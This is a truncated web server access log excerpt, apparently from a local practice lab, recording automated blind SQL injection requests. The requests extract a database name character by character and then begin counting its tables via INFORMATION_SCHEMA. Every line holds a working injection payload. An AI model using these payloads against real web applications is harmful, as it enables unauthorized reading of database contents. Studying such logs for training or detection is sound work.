 es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>64 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>96 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>112 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>104 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>100 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>98 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>99 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>96 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>112 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>120 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>116 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>118 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>117 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>96 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>112 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>120 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>116 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>118 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>119 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>96 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>112 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>104 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>100 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vu
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>98 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>97 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>96 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>48 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vul
es/sqli_blind/?id=2' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>1 AND 'ZzhM'='ZzhM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vuln
es/sqli_blind/?id=2&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0 (Macintosh; Intel Mac
es/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x64767761),1,1))>51 A
es/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x64767761),1,1))>48 A